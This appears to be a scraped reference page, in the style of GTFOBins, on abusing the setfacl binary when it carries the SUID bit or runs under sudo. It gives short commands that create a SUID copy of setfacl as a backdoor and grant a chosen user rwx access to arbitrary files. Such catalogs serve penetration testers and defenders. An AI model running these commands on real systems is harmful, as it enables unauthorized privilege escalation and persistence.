 .. / setfacl Star 10,361
SUID Sudo
This can be run with elevated privileges to change ownership and then read, write, or execute a file.
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the
-p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which setfacl) .
LFILE=file_to_change
USER=somebody
./setfacl -m u:$USER:rwx $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
LFILE=file_to_change
USER=somebody
sudo setfacl -m -u:$USER:rwx $LFILE